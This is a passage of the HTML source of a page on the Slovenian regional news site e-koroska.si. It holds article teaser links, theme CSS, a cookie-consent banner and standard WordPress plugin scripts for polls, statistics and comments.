        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/nogometna-sola-slovenj-gradec-leto-2025-kot-prelomnica-razvoja/" rel="bookmark" title="Nogometna šola Slovenj Gradec: leto 2025 kot prelomnica razvoja"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Trenerji-25-26-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Trenerji-25-26-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/Trenerji-25-26-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nogometna šola Slovenj Gradec: leto 2025 kot prelomnica razvoja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nogometna-sola-slovenj-gradec-leto-2025-kot-prelomnica-razvoja/" rel="bookmark" title="Nogometna šola Slovenj Gradec: leto 2025 kot prelomnica razvoja">Nogometna šola Slovenj Gradec: leto 2025 kot prelomnica razvoja</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T15:55:24+00:00" >4. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "d659d4a2f4"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Preberite več o teh namenih</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 695b89767ec0c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/e-koroska.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://e-koroska.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://e-koroska.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"be4b26fb80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010950" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010950" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514717\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"e-koroska.si\",\"arch_tag\":\"cevlji\",\"arch_results\":\"1\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.1","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy 